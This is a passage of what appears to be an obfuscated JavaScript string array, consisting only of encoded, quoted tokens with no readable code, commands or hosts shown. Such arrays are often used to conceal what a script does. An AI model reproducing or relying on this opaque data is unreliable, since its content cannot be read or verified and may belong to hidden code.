CW74P','W6RcKGS+WPC','rSk+W5KPW4m','W6jHwSkBjG','lCkNlCo6W48','yJ/cKsNdRG','s8kvySoluW','WPxcSMNcO8oF','W4HOx8kkoa','WRH+W45lWPa','WQ/dUr0bWRu','W6tcJCoWWO4P','WRerWQ3dJCog','WPtcOx7cGSk5','WRZdOsm6WOK','FmoDWQiyW6e','vCkScmonW5m','vSkRASobBa','pmkVnMddTa','zSowWQaoW7K','ySoJnCkcBG','W5dcS8kfW5fO','W6/cLgOEWPq','smo8w8ozfa','CSkfW7rszq','DKfncLy','ySkkA8o3AW','a8oVW4erCa','W4ZcOsSXWQW','WRGmWQNdJ8oD','W4y6W5RdK8oE','WRlcT3dcU8k/','WRHTW51/Cq','WOBcR25qmG','pSoAW4mvtW','fCkzW5nIdW','kmoRuqDU','iSk1hxJdVG','W5uxWQiPxa','WQJdSmkuW54X','k8k1imoIW4S','ECoJo8kbBW','W7PNxmksmW','WOblDrHJW4ynASkjWOm2W68','be0vqCkQ','kCkCWONcUxW','rSoLvmoaaq','W6pcK8oSWOC6','omkOowBdVa','emkAWQ7dNeG','W6ZcICoOWOqO','sM1pbue','W55WFtCF','fb7cV8kiW7i','W73dUWpcT2e','WRWzWPmJta','umkZASocBq','z8kZymolwW','DCkcW5ygBq','WQ0EabZcIG','W7xcJrq+WOe','F1JdG8ozW4S','aSklkY1D','W53cR8oYW79p','W716wCkvoW','uKtdK8onW5W','W7jIuSkBea','fCk8WPhcL10','lCo4W4JdMa','d00jsSk0','a8kRjSoLW5m','kmkbWPhcNNC','W65IWPD6rG','oK4Yzmkg','W7G0i3uZ','W5uhWPaItG','oSkOl8o+W4i','W4nZxmkzxW','WOVdJ8k6W4Dp','hSkmW4vTdq','smoODIvU','sSkICCoFzW','bCo4W4yqDq','WQddTb4mWRu','WPyqW7KNp8oEW746eM8EpWy','hSkpWOFdS1K','WRr7zdCF','r8kAWRdcPve','W4qCW5FdSmoa','W4yyW7HCWPO','W5rdWQbprG','WQCfWRVdK8od','W7NcQCo4WPWJ','e0qAu8kX','WQdcQN1xW7e','WRdcK3XtjW','lSkXj8oQW5e','WQZdGqdcRwi','WO7dUrmCWRW','WP7cG3NdJrnxCSoepSknWR0','WQTIuhZcLq','W4FcVmoJWOCk','W6D8dXxdJW','E8olWRueW6u','WPDMWPraWQG','CmkNWQxcGNS','W6JdKxGzWRy','W5Oodff0','WPZcJ8khCmki','WPFcNmkiASk+','W63cKrGYWPa','WOXHoYNcJa','W5tcV8oLW4L4','a8kHW7KaBa','WO3cV3/cQCok','l8kia386','fSkWhCoAW5i','WPSTj28Q','t2b0pfW','WRChWP3dUSoZ','FK3dKCoiW4y','WQTNcmoFqa','WQNdOZ4MDW','WRzKgXFcKG','pmkUpNldOW','tNVcT8orW6W','W5bQWRC+jG','W4irW6vxWP0','nJ7cVSkwW5e','j8o2vqHT','zWrKwI8','eCk/WOFdS1q','W5uaWRa/ua','WOXcpSoSFa','Ev3dGCotW5G','WRtdTaiZqq','W7z9zxFcSG','jmoKBrP8','Bmojsq9U','W7TXsmkqja','WRvkW754qq','tSkwW5qUyW','qN90oL0','WQVdIqJcSNm','W74Ya20B','WPFdPNbMWQG','aM3dOtRcVG','W4FdR0mIWP0','W6ZcRCoGWOKV','W5GYW5VdGSoh','W7eVcgSD','dSkOWQJcING','WPj1WOfIWOK','W4lcRSoZW55N','W4aKW4ZdM8oB','W4rpC0ddMG','W6NcGHWGWP8','WO3dQtNcONe','WRNdOaehWQC','WOenbalcMG','aG/dRtVcLa','WPOPWQ3dTmoF','WQ9tWOddQSof','W7ecW6LuWP0','WO3dK8kBW4Gm','WR/dVICuWPm','k8kiFmo7kW','W6aJc3av','WQhdNZ4Pya','g8krWQ3cIhu','WQVdQSkmW5OV','W6RdOHJcS2G','WPZcKmkoDSkf','W63cKCo9WOGU','iSkLpMmI','W5S2W6/dKSob','lCkZlwhdSW','WQRdVHZdLg4','nSoyWQ/cPSkL','hCoYW6CrCW','WQfcj8oFva','WQxdKt8ZzW','pmkVWPRdR1e','WPTLWQFdPSog','v8kKWRCbDq','WRRcN8kYymoJ','WQvwWOjMva','n8k+oSoZW40','lSosWPFdVgG','W4mBWRK9wW','W7JdUqZcPge','DmkGzXLx','WP/cPhDjiW','W6LNWQPiDa','WQhcKujCcW','vSofB8oKaW','WORdTI4sWQ4','vmoGvSoDaa','WOpdMgi/cq','y8oth8k2ya','W7FcPCoZW5rx','imk8ogFdTG','pmo0W48TAW','WRyehrhcNq','CutdMmobW4O','WRVdTW0eWR8','WOfyoCoTCW','WQRcVhBcOmkP','rSoJt8odfW','v8oyDqCj','WQSeWR/dGCop','dCkeW5PTeq','W5T+W6ToWOC','qCoNFGPZ','WR8naGlcKG','EmojWRmUW6m','W4XTuKhcRa','qSouqmokuq','WOFdQd/dLGS','oCo3rXL2','WRLnW69MuG','W7tcISo8WOqR','WP1EtCkGpW','ASkyWRdcUve','qCoKWOeTW4u','nqVcS8kFW5e','DSowDxfa','W7bPWQTTDa','yCo+gmkVCa','oSoiW6eDDq','z8oSWQa4W7m','Dmo+taDc','jSoPtWHZ','WR7cO3LfW7y','oCoRwWb8','WQNcSMDfW7K','cmkJWQBcG3m','oCk3duC/','uSo+wmoBcW','l1aJiSot','WRtdT8kjW4qZ','WPRdRsNdLru','WRddMXBdVqi','WQxcSx/cV8kY','hSoUW4mpca','BCoYkSkgFa','WR3dKsq2yG','W5FdTKSPWP0','v8kVCSoqEG','DCoGkSkaFa','pcRcTCkCW4G','W5pcTSoUW4f9','WQL6r0eR','p39Gx8kO','kSk5WO/cHwy','WP9/WOn8WPG','WR3cQfT2WPS','WOxdTIxcQuC','WQD6qSozvW','pmoepmkhW6W','WOOlpatcJG','W55Ccb/dMG','fmoJW58kCW','f8kBWO/dQhm','WQ4qWRtdNCoh','WOVcPfX9W68','W6NcLqCZWOe','fmoJW4FdKmkZ','WOLfWQfzxG','t8k4W7aLrW','b8oDW4pcJSk9','WPddSdxdNXC','jSkJmgtdTG','WPpcPMbejG','v311leK','cuaCx8kL','W7GHdNGk','zCo8l8kvCG','WRTlWOZdS8oa','W6tcSCoAWPOd','WP4eWONdJCoc','WR/dKHWKWPa','W5aeWQyIqa','mCkLf17dSG','wMb2ku4','W7RdSGFcSM4','gSoJW4hcV8kA','nxT8i3K','W7hdLJ3cK0i','uCkAW5C8FG','WPD9WOr3WOK','c8kVdmorW78','W6nHWOrmxW','WQxdLCkGW4qT','WQBdLci9zG','WOKxW7X0WQm','W47dLsC3WQa','qSoStSodga','BSkJW7a+wa','nSo4tqHG','W6hcSCoOWRmG','WRtdT8keW5OO','WQCbgXpcJG','W5mdW6vrWPa','W71vdNuz','WPBcIGbdkG','ECovWRKcW6a','pCk3kmoGW5m','W6LdE3NcLW','EmkfW4JcSmk3','pSkKWPVdS0S','E8oaWQ4wW5K','w8olrSo5vG','w8otmSkNgq','WOVcGSkqz8kD','W4CHW5ddKSol','uSojw8odda','WOJcISkiBSkn','WPvgW75yra','tmkeW5OSCa','W5qBW7vlWPy','bCkQWQ3cL30','gLyosCk1','WOFcK1xcG8kF','W5lcVCoGW4HR','aJFcLmkEW6u','j8oMW4nCdG','jSoUW5FcJCkI','W7DYWQTqCW','W4eLW55sW7S','mSk+WO7dSK0','W6jVWOvutW','WPHihSovxW','omkXpmoGW40','WOVcTwbAmq','xbFcG8kMW5a','AwL5lvW','W4hcU8omWP8y','WPDRW5Hoqq','W6LnzhBcGa','W6yPbgOp','WQJcGKrApa','W6TWWOHDvG','WR5cW61VsG','wMrSpvK','WR7dLImWzG','W4CcWOneWRy','W79WpHldPa','WPhdPdFdGHG','W6vPxmkCma','p8oxW5TXrq','e8kDW5aveq','pSk5WQBcLNC','WOxcSvFcSCkC','W7THjtpdSG','kCkZWOZdSuC','WOFcGCknBCky','WOhdPJJcRwi','z8oatrDM','WQT2WPbOWOG','W6LcWPfGWPW','k8ojhfG9','daZdOc3cNq','W6/dQY02WOa','WPddRtpdMq4','WRTnW757tq','lmo+wcbl','W6qwW5ddH8oG','WRXrW6HKuW','dmk4WQRcKx0','W7iiaMil','WPL0W7pcJmo3','W6tdPHRcSxu','W6JdQa/cR28','WO0hfa','W6XElCotvG','W6bjxxZcRq','v8kwWRpcLKO','t8kfWQJcU0C','WP3dVsJdHWm','WOddUJFdGq8','lsRdSctcSq','lmkqWQZcPSk7','eWBdRJ7cJG','W4qAW5FdUmo7','ELXkb2e','zmoXnmkaEW','WRiEWRpdKmot','W4ezW6PrWO0','WQfFW7XuWRO','W6xcUSoUWQzF','W6tdQGZcRgi','WPBdVWKNwG','W6y6h3mc','d0WRAmkR','WQbWF1a5','oCkcW54aga','WOackHJcJW','BCojrSkygq','W6vSqCkcja','EvJdNSopW4y','iSkpevCQ','WQVdGt0hwW','zSomWR4eW7S','ySkfWQRcLKy','W6rNWOPhqW','qwTSjf4','W5BcRCoiWO86','W7q+W43dT8or','ALRdICoCW4i','WPFdQaRcQMG','cSocWQ/cMSkD','W5nhjeFcPq','W4FdHr/cUb0','tNVdJSorW4W','WQZdTCkdW5qT','WOVcRMv0ea','WQNcUgLiW7G','W7ldUqdcVMO','WPtdQYKQEa','Dh9upMS','nmkVWOVdQ04','CCoVr8oLhG','WOVdLCkPW5Cg','W79JsCkdpq','W4q1W4n2WRq','WQiphqBcNq','ECodWQ4pW7u','W5zjxMhcKq','WQzMWQzrWOW','W45iWQP6FW','W4qWW4/dGmoD','atxdMYtcKa','W58fE8krhG','WRn4WRDkWQe','e8keW5T8cq','W6lcLGG3WOO','fCoxW6y7CG','WQldJenNW7u','W4JcT33cImkE','W6zWWODfsW','W5PahgH0','W4BcMmoZW70v','WRxcPxDCW6q','WOPVWQD+WR8','oCk8mhRdSW','W5KfW6jlWOq','WOBdOdxdIHa','WOPkjCoSEq','DCoiuqvX','W5yxW5LXWPO','mSk6o8orW5e','W4eNW7ZdGCoM','WP/cKKj7W5q','W5tdLH8eWQK','eCkkW4D4dq','mCoPW7BcRCk5','CCo8jmkDBG','WQSDcGZcLW','W7NdPWlcRha','W540WO0IFa','W4VcGNKuW4G','W6RcQYSeWPS','W7X+nrZdHa','DmkeW6S8gG','W5dcR8oHW5D9','CCo3jCkruW','WO1to8oIEq','hYRdVbNcQq','WQ/cRMhcR8k0','kSo4W43cKmkf','vCk0wCoZCW','WQNcS3rkW7G','WP7dTIKrWPy','WOf6WOb8WOi','xCoGWOq4W6C','W5BcSmo5W4DI','WPxcMSoOW7aL','q8kyW5BcUui','zSobvHvK','fuZdGmorW4e','lmkNi1ur','WOFcNCktD8kx','W6ZcM8oZWPeT','rCo8vConhW','vh7dN8otW4G','W4iaW7ThWO8','W7LIoZZdPW','A8kZwSo3Fa','W4pcSCo5W5j6','WQ5VzKaO','W6ddPaBcRge','WOHLWRVdLG','W5/dVIFcK1m','WRpcT3FcM8kH','hSk8aCoaW7q','tSktWRVcQ04','oCo5uWP/','nSkdqxhdUW','WQZcShdcUmkM','WOJcQxLFmq','aSkzW5r+cW','FCoKkSkcBG','WO5hnSoWDq','v8onumkKvG','FN/dO8oIW6C','W75hWQPnxW','xmkdW54GyW','WRZdVbifzW','pmk2WRdcNve','W71pEh7cSG','W4ZdOL4OWOy','WP9OWQNdKmov','cmoTW5VcUCka','emk9xZLEhmk8bG','WONcKCklW7G1','kSk4mmo9W40','uCkdW4S+FW','W51KtvdcPq','W4bRWOnKWQe','WQ3cThNcV8k7','bSohwIOD','WRrsWOddUmor','WQPpWRZdQSo+','p8oEW7S4uG','xCkdjJ9LWO1kW4FdHq','tSkdWQNcTuu','W7FcPIePWRu','m8kTWPpdQfK','WP7dVH3cQvq','umouFIqqWO9iq3X6','W7TtjZZdLW','fCoOW5KEFW','bvi/y8k9','mmk8kSoWW5e','WQi5oZNcVq','WOdcVSozWRSu','WOZdUIxcTNe','W6FcJaONWP8','ASomWR8FW7i','W6WrW58RWRy','W5ldSuyLWOy','dSkyW5b9dW','s3P8oL4','zSolWQebW6W','j8ouW5KXza','W4VcO8oMW4jO','W63dLuu0W64','W4mEWQ0iBG','WR3dUCkbW4yL','W7XLWObAua','W73cH8oSWPeK','WOldKZ4MWRi','dmojWQlcMNq','WR3cS0HRjG','dmkzWORdOZO','W6i8WOnPWQa','uKZdT8o/W6O','c8oCFdPl','u3T+j18','vSo5W7Oggq','tCo5W4KfBq','W71Tw3VcJq','WRWnWRFdICoB','W4tdNxpcPaG','WQ/dVaOTWPu','W6NcJCo5WPKT','WQRcJCkAvCkz','WQJcQwjxW4u','W4SzWQy4wa','bSoNW5pcS8kb','WPnbW6LVW6e','tSkxkSk5eG','umkwW40WCq','W4XTx0VcPa','WR9gWORdM8oo','WPFdKdNcLhy','sMzQpLO','qmkJBSodzG','W7JdSCoQWR0d','d8oVj8kpEW','W7j1WOjztG','B8k2W6S/tG','W7z+ltJdSG','W6hcGWKGWPm','DmkCW6OaEq','W77dQHhcQMO','dSkQWPxcIHS','z8oysaPV','W6FdPadcQgK','WQVcRMdcVmkO','WPtcTMDDkG','oSkLm3ddQa','jCo/FrLL','WP7cI0b1','WQNdUmkpW4G1','j8o1W7O7qW','WOLdnSoICG','W7xcVsGfWPm','qCosWR/dLMq','W4nKwLxcRa','WRFdS0hcU1G','aKesvCk1','W5zQyL/cMG','vSkyW4eHCW','bKa6ymk+','W63cHZFdTGu','kSk+b1uL','tmo6qqXU','WQVcLmoeW71G','WRTtWPZdSmor','WQddOtqUrW','W69lWP1WuW','jxLGpSkW','EmoVzmoUda','WRxcM2C8ia','W6j/WPrEra','WOaTlbFcQG','WOrhpCoXAq','WQ3dSdZcRwe','kCkLpSoVW54','tSoRAdHt','WONcQhrfmq','u8oIWOuaW5K','kCkCWPhcTvS','nCoEuhqi','A3TFmMa','WQvdWOxdP8oz','WPb0WRRdG8o1','rmoHsG9L','WPvmk8o7Fa','qmkjtmo0Cq','smkRB8oZuG','WR10Dea7','WOtdGXVcV24','WRTuW6f9Bq','WP7cHCkCFmkE','v8kTC8ocFW','W552jtZdQa','W7tcJrG4WPW','geymvCkX','WPBdIYaYsW','W40bW7rpWP4','W6VcL2nipG','W6fDdIpdGW','W6jKvCkAjG','u8kFWRBcRuG','g8k3WQBdRui','WPNdNsO6WQu','wmoWrSkrEG','W5tdMGyBWRe','W4hdKuSGW64','A8k1WQVcP3a','WOGmh3JcKa','W4bHFCkRpa','WQJcSSo9W7r7','W4yvWQxcT8kI','WOPGEIiX','WR1zW7fQvG','W4HzECkcjW','o8kYW6xdPs8','W40zW59lWOa','ESocWQuhW5S','WPZcQcC0aa','W5auW7vnWO0','j8kRWQZcHw8','vxr+p1W','mSkWpSoXW5K','g8oHW4xcRmkC','bSkssSo5va','r8owxWPH','WQVcKNDdW6i','W5BcP8oUW4j0','jSkNaf0M','WRziWP/dQSoc','q8o/umoBdq','pmkvW4axCW','WQTtWOBdQmoq','omouqSoIFq','dCkbWQ53Ba','imk6WPFcMNS','WRddSHGEWQu','W7ldOGVcQ20','WPnpWQBdSmom','WQ1GWRfWWQ4','W6ZcJSoZWOWU','jSkPW7TFlq','kmk9WRJdLs8','WQVdUXOsWQe','WQRcTvFcHCk2','nSkCcepdOq','CepdLCoqW4W','W6ZcLCoiWQ0N','W6LGWPTCra','qSo1tCoiaq','W7ZdOH7cV2i','BSobdCo+ta','C8o0rCoDjq','WPRcMSkjDmkw','imoMuHPV','WQeFeWBcLa','uMnvbvi','kSk4WPxdOfC','W6hcIGqZWO8','DCkZW4OAFW','lCkxqSoivW','rCk2WOJcPMu','gSkJn3JdQa','C0NdJCoEW4y','FSoTn8ktzq','fCkHWPxcTwy','WPDtx3ym','WR1mWPldRmoD','jc7cTmkcW4W','W5/dVcG+EG','WPTZWRVcT8oF','kCkVkmoOW58','W6aqnSkbea','cCoDW6dcRCkz','rSoQv8onga','WOOdWONcT8od','WQRcMKHNW44','W6JdHtJcSWS','lmkRWPJdTLK','ECohWPe5W5G','W69JjYJdTG','W5yeW7vkWRq','WRPeWPNdPSoe','bwCtuCk3','WQDXc8oiyq','ACowWQqeW74','omk8kgddTW','n8kNWRToaW','W4zMlYVdTG','WRjlWPVdR8oa','W4uEWRC7rq','WOpdMre9Fq','FSoSWRCirW','qCkbW5q6zW','W5zTrMpcTW','WRpdSbRdIcK','WQtdHcyMDW','WQlcJKjJoW','WO4Zaa87','W5iuW7LgWO8','WPZcIItcSg4','aSk2WRlcM3S','s8oaAXXu','W500W4xdJ8oj','WQKEW40zEG','W6VdSCo7WOKV','W5a2W67dJmo8','W7xcKSotW7z3','omkJefu/','fCkmW4vYjW','dSkTW4b5fa','W6lcGrW/WOS','W5tdVayQWPa','WQlcR2HCW7m','W6ldUXJcUH0','WPLpWPD5BW','W6XOpJFdMa','W5NdNZ3cJwG','WPJdIHmGsW','W4HFW77dPSoR','WO1UWPGvWQW','nSkKWR/dLLq','WRpdVIddGtK','W6ZcSmoJW4ja','WPddOaNdK2u','WRvAWPVdQCoD','WQafhb/cKG','v8oSW5jhvG','WRnlWPNdO8og','WQzRWQj7WP4','WQVdMdSwDG','W41PtNRcTG','W4NcRSoGW5HD','u8k2u8oABG','sSkeW4KWCW','p8kRWPFdT0S','bCkIWQBcHh8','WRShdWpcNq','lSoYsX5O','W752od/dTG','wSknW5OKEa','CGjQjhS','W7T3kJxdPa','lCk0WO/dQ0W','qmkAWPBcLcC','WPHEnmo7CW','W5fSWQhdKCos','W6CeWQuDEa','W6H7wYRcPa','WOf1wNaw','hmk2WQ/cNNK','W79TWP9tuq','C8obtq5M','W40FjxGI','tgnRifi','W6FcGqONWPm','WR/dOXinWQC','W4PYWPLjpa','W7XNlJVdPG','d8kbp0xdQq','W55WpGJcJa','WPbKWOzGWOC','aCo1W4ahyW','xg17i0O','qmoddSkWyW','WRpdSGmfWQ4','bmk1WOBcOLO','iCk0mxJdQW','WQZcV3hcM8oF','WRxdTGuoWRe','WONcOgfyW40','jemyuCkO','W6rIWO9lsG','DSoWpmkszG','W4eajrdcQW','bSo7WQnSDW','W5r+uLpcUa','WQJcPNSQrG','aCoHW5KfyG','W4bYqfBcPa','WRFdTL42Ea','smkBW508yq','pCowEaPE','WOfzW650qq','WRipWQRdJ8ok','qSk7DSoFFq','BCohpSkVEG','WO5Aj8oXFG','WRbqW69Vrq','smo+v8oybG','WOtcKgn9W4C','W5/cPmoSW5v8','WOFdPZ7dKs4','dmk/WQhcMwi','WQXjW6P6qW','WRpdH1FdSY4','W4egzLdcGq','WQBdGt8NEW','WOJdUGumWRC','W4PIxfNcPW','W7jQntVdUG','WOFdQs7cT3e','W4DFW5JdMCor','W6VcKCoQWPC5','jdlcV8kcW5y','W53cQ8oIWRad','E8ohzrD/','pGldIJNdSq','w8o3WQ0FW7i','W50/W5RdNCoj','WO1NkSo4yG','xxPUkvi','w8k/ASozDq','W5NdPIDyWQK','WRuyWRxdKmoF','W4ldK3uKWO0','iajBowG','ymo0EmoFaW','W5jNrupcSq','W5rNordcVW','WO8PWOVdVmoL','nJBcQ8kAW5S','vhXup1i','Amk6WOBcN2e','F8oYlCkbFG','WQ3dQSkfW5OR','WQ3cLwVcRSoC','WPNcJSkFF8kj','f8kWWRFcKxW','l8kzWPddQuC','lmkNfeyX','W4FdV3XkW7S','W63cMCoOWOCV','wCoHxmonya','b8o6W5RcR8kv','bSkUis0Q','fmoAW6epCq','B8kWsSouCq','WPtdScRdMGq','WR4gcH7cJG','lmk6WPZdT1q','WRxcHM9Bea','W4/cPCo/W55P','W5JdGctcLfi','cha8rmkv','W6BcKryYWPi','p8o9xsbU','nCkQlmoOW54','iI7cOmkDW5q','W4/cKmo/WOWi','hCoMW5LAmG','m8kRk8o4W5a','WQfnW7z0qq','WPFcS3K/dW','aSk+W51PkW','WR5XweNdMG','W7BcHSogW5HA','WQNcQeX/ma','WQZdTaKfWRW','mmkLlCoLW4e','W4lcKt4vWQa','WQVcNmosW58v','hCklW4bIeW','mSk0cM3dLa','WRtcQeT0W4e','uCkGuazj','WPBcOwnjjq','WQXPWPXXWP4','WQDJzN4W','W5CFW5xdOSod','WRnZCgSW','aHpdRdZcQG','WRJdPc09WR4','W4ddOKuHWPO','W4ZcSCoQW4v5','sSoDWPKgW6y','WRldVW4cWRy','CeddI8ooW5G','BSoAsbTR','W43cKrGGWRW','W4XGrflcSG','WOlcQgremG','W6dcR8otW5ri','WQH7EL4Y','WQ3cRM9yW7i','W7a8eNKB','WPa8WPJdTCop','oCk9WPldR0q','AmoqWQuuW7O','u8ollCkACG','W6LpWR0wWRO','W4m1cxe/','W7P1nIRdRW','W4BdT0y5WOm','W6ZcI8o9WPaP','WOXLqJpdSa','WRvxW7PMsq','WQjYzZFcLa','c8oeoSoMWRy','xSkAW5GGCW','WOJcRMPBiW','WRSmWQ7dL8oc','WOxdGuTktW','WRTvW6bLvG','WQhdGJRcVwG','W4OzWQO5rW','tSo7rsTo','WOLNbCoaAW','WQNcQubAW4q','g2yEwSki','WPLWgbldKa','e8kVkx7dGG','WRZcNSkjsSkJ','xCo2t8okfG','omk1Dmk8xW','j8kLh1uY','vCkbWQlcUu0','WPtcGmoKDmke','W5mAW6TaWPy','f8kQWRtcK2W','WO1vWOj0wa','WPbLALiu','WPdcNHVcNfy','WPNdTa0pWQm','WPDSWPDVvW','wLVdMSoFW78','W71ZWOXjuW','amkNpMmK','nYhdN8kyW5S','WOdcS2jhmG','WP3cKwbybW','iCkScmozW5y','W6tcSSoHWPG9','W40jj3am','hSkXWRFcN3G','khS/Aq','W6DOoJFdSq','W5y/WRSzta','kCkVm8oJW5K','WQ9ZEeK7','W7fMcb/dLa','c0acySki','W67cJau4WP4','W6VcSK5+bq','DmknW6SWqW','nSokf18H','fmkNWQtcNxi','fSoNW5pcVCkE','BmoprazX','n8kZiCoNW6S','WQFdNWRcNG','sSkBCSo8xW','W5ZdT2WjWPW','Cvz1xCkZ','WR9jWO/dU8oq','BSkCWOlcQ2G','WRZcQw7cOSkL','W6JcLCoIWPqO','W6FdRMyCWPW','WRtcQ3XqW7i','s2ldRCoZW58','AmonWRPIW5u','hr/cLmkoW6K','v8kkWQNcPvG','fSoEW7ldKmkg','WQJcQwHeW7e','amk9W59igW','WO/cTwXwoq','n8oMsXH2','zCoPnCkrDa','WPpcMCkOvSkN','W6nJsCkwnG','i8kQWQRdLga','DSoYlSkaEa','BCk0dCo8wW','aSoUW4qEyG','WRVdKcmTEq','WRRdRXBdHtq','WR4hdbtcNa','WRBdSaKkWR8','WO/cJunrW7e','W5FcLfm/WPK','WQ7cQ3hcV8kY','W4/cJSoNWPC2','WQtcRN7cVSk2','kCkXc14G','WQ7cQMhcOmk5','WRPtW7PVuq','l8k2WPBcV3q','WOpcNMJcM8kY','W7n7wCkyma','WPVdHtSTWOG','mWBdVrhcRa','W5SYW7xdHCoT','Emkipmk0zW','WRX8y2eT','W4n8qKlcOa','WOpcL8oOWPe/','qCoUwCobhq','qmkzWRBcU2W','W4a8bwmk','W5fcWOvvCq','W7pdTWFcS3i','q8ofuHfK','WQ1wW7P2tW','WP3dS1FdSXi','W6VcJSoZWP8P','WRueWRBdG8os','iCkvmXNdHW','WQufhr/cJW','W7hcLWuNWO0','WQ13zKa3','W6tcRrGZWPq','WOBdOJxcSN0','W50uW5ZdJ8og','F8oWomkyBG','zhuDsSkx','WOLriCoPEG','W57cLgGeW64','WQBdT8knW4KI','W6OKW6fKWQC','xCofsSosiq','WQBdR8kAW4SO','WQRdSSkpW5G1','lCkTh1OY','W4NcLSoBW7LA','W7NdVqlcSw4','rSkIwSoczG','g8k/WRJdQey','WRddKtKNWQi','W5j5jJBdQa','WRFdSSoKrmk+','o8kYf1O5','sfpdRCoMW70','D8oPpSkEFa','AmkXWO/cRx0','WPxdUdpdGbq','WPJdUdFdKGK','WPtdRIpdGam','kCkwWOdcKue','WQ7cQwPvW6C','s8kzW7Cora','y8oBDHPc','l8kGohZdUa','WPrhoCoYAW','WRFdPmkeW5u7','xCo2uCodhG','W79UWPPwqa','bCkcWOZcN0e','sYxdNCoeW5u','WPNcHSkbDmkx','cmklka','W6RcR8oXWPyj','W7CDW7ldUCo6','W6jGuSkgiG','WOWHkctcNq','m8oriCozW7K','W61jWOHjAG','CCoavXfI','WRzqW6H2vW','l8kSm3tdPa','WR/cOqnxW6C','tMeuoNi','W6xcI8o9WPC0','W4/dRKmGWQC','W5qli2GI','WOFdVZ3dIbC','W4lcGISHWQS','lmkZomoJW5e','bSomWQlcKG','W7LDoG/dKG','m8kfW6hcQmkF','WOzzELOx','WQDNkbFcLq','nSkSbvrD','c8kMWQhcNxq','C8oEuXjI','W6bFv1tdTG','dCkgW5f/cG','W5pcVSoSW4jK','WQzqr3CE','WQGCWQpdGmog','gmovW7WLDq','DNNdNSoSW54','W40wW7rrWOi','W4tcUCozWQqL','W4TFD3y2','WR1/EKGS','nSoSW5tcSCkM','kmkLd1S5','W5GoWO1yW74','WP/cSgzAoG','WR9WE0K1','otZcQmklW54','mSk1WP3dOfu','pIZcOmknW5i','WQpdVtRdKHu','WOpdUZJcQ2m','W5eXj00t','WQNcQxFcRCk4','WQlcG09HW6u','shzwgvC','WRKpWRtdISoy','WRFcV3BcVCkR','WO/cGNpcGSkH','W73cISoNWPuP','fCkcWQBcINW','W7BcKHS0WOW','WRFdSGqeWQq','eWldUZhcKW','W7NcKCoRWOCV','W4ZcMSocW75/','hSkaW4bQdq','W4OhW6rtWO8','fwJdTSoKWRq','mmkHe8k/dW','iCouvmo8i8kcCW','vCoYrCorda','x8k8WQiODa','oGNcNSknW6O','W7/dSSoGWRCP','Bmo8p8kBCG','p8oXrGvP','W4hdJ15nuG','WQldOtWIqW','W7C2bwGn','E8onWRaBW6C','d1KmqCk0','WPxdSCoiWPCC','WRFcHL19cq','WQbMW4f/zq','rSkiFSoKiW','WQFcKry/cq','vCk9hmo8W50','W7WcWObGWOm','rSo1uSohgG','dHVdTsFcJa','eSkrjguh','W5nWrvJcRa','sSoWWPOKW5G','WOjlWOvuWRK','imoNwrzP','W4PYsZ/cGa','zmolsGzU','l8kccxJdSW','W79SWOD+DW','WQDXFuaO','WP0xWOv6W6e','W7xcIZqrWPu','WQ4qWPddISo/','WOhcTM5siG','pCk4WOZdP1u','W6BcPIe+WRu','WQldUSkbW4mZ','WPrHWR7dGmoZ','W7VdOWZcPg0','BCoeWRmJW6i','eSkJpu/dLW','A8kBBCoGEG','W71BhXpdPa','fCkfnfek','WQaDhXVcHW','WQOgWRldMmon','WORcJmktCmkm','WPFdUtxdLqS','WPJdQYicWPq','WRBdGsOVzq','cHVdUY3cLW','WRb+z08W','W4qCoJ/dTW','WRdcRmkayCk3','pJNcHCkQW74','jSoWvG53','WQWrWPZdLmoE','cCoSW4WoDq','sCkuWO/cH2G','WQXfWRRdTmob','jmkqph0B','W5pdVHRcVfm','WOubnrZdM8k+zbS','wSofCSohiW','WQxdJSkSW6qG','t8kfegyw','W45iWO1WFW','WPbalSoSFq','WPVdQmkyW4up','WQZcV3pcS8kJ','WORcG1BcJmkf','WPRdGGhcIKToDW','WR3dVaCbWRW','aSoKW5hcPmkp','W7Smew50','WP3dQc3dKqi','nCoXEbPu','WPNdISk4W6yp','WPBdSJVcVwe','DCoplCk5da','W5dcPcaZWPa','WQFdLb83BW','W7KNi8oJwq','eLa1qmkc','kdhdNbBcQW','BCkJrmofwW','W6rPtSkskW','W5rOsCk2ja','wCoYpmk0Ca','jdxcQCkbW5G','WRdcMSkcrSkD','v8kTymoDEq','W57dPYBcSKi','b8oxW5WyAq','W7OfBCkrpq','WOldVstcQgW','WQv1WRVdPmov','W6C5dumx','W7PUtCkroa','cJxdNdlcRa','W75thb/dSa','iSkQmwBdVW','D8o0mSk4rq','sSkuWRdcPKy','W6RcUSozW5DH','WOVcM39cW68','WR8bW7ZdRSo9','W5awW74ZW6u','W5rFW5tdGCoA','smkyWQ/cS0W','W5KcWRpdTCoq','WR3dS0hcMvq','imkSdLCJ','W6ZdPq3cRMC','WRBdGqy+sW','W6iiWOv6AG','W6FcICoUWOOV','W60vi1ud','s0hdVmotW5u','hsBdTW/cUW','W5BcVmoHWRea','nSkQWPFdTuW','W6pdUWBcLhG','umkaWRxcP04','FSo8l8ktza','f8oKW43cPmkx','W5nYu0VcKa','a8o/W4mAyW','FCoUnmkEFG','WP7dPrO6WOK','WRu5gWtcRa','xmkxWRpcQK4','W51QruhcRq','cmoPW5xcT8kC','lJO6DCoC','W7PaAeau','WOVdPd7cRMG','u8oVvSoedW','WOZcGeJcKCk4','WPhcQh5umG','tN9Tofa','zCouWPKdW7q','W61JkdVdOW','mSkHkhSN','w8kkw8oEra','WRBcTLTCW5a','WP/dHHqJEq','W5mxWQ40rG','W6ZcVmoHWRvc','smkJw8o0sW','WPldVqONzq','WOnHWP9/WOu','eCoOW4eAFG','WOnNcmoYsW','WRBdQXKXAa','AmkEWPddQ3q','ACoPuSkWya','W6a4a1u1','wCkDu8k+rW','wmoVvmocga','uSoIuSokhG','W7r5uSkcoa','f8kAb8ooW6W','sCoQv8otca','W7lcHWyYWPK','zSoxtxf9','WQBdGdm8FW','WP3cI0XujW','W7JdGYNcVGG','pCo6W5Csqq','fCk0WQlcGNG','bmknW5L9dG','WQNdRSkjW5SI','psBdVGtcQW','nmkJWQ/cHx8','WORcNCksASkC','W5tdQvO8WPK','q8keW4aUzq','W47dUr/cPgi','W53dU0CWWPK','n8kRoCo+W40','WPdcQgHbkG','rCkGCCowBW','W4a9W4rRW7S','WRNcH8k/s8kQ','W4NcS8o9W5X8','W6zVvmkJna','WQzlW79Ptq','jCkQc1a0','W5tdRKS8WO0','lCkCa3uB','wmkqW5WKzq','yCkJWPlcTeq','WQ1XW7P9zW','pt3cTmkCW54','gSoPwGXc','z8oWlSkqDa','WP